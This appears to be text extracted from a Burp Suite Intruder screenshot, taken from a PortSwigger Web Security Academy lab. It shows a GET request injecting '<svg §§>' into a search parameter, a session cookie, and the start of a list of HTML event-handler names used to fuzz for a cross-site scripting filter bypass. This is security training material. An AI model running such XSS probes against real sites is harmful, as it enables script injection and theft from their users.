 Sniper attack
Start attack
Target https://0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /?search=<svg §§> HTTP/1.1
2 Host: 0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net
3 Cookie: session=VpsF0vjHlAoHTCUqbf4CeuPWrKFP7X5f
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9200db0468920e8318ffcf00fc00e0.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 139
Request count: 139
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
onafterprint
onafterscriptexecute
onanimationcancel
onanimationend
onanimationiteration
onanimationstart
onauxclick
onbeforecopy
onbeforecut
onbeforeinput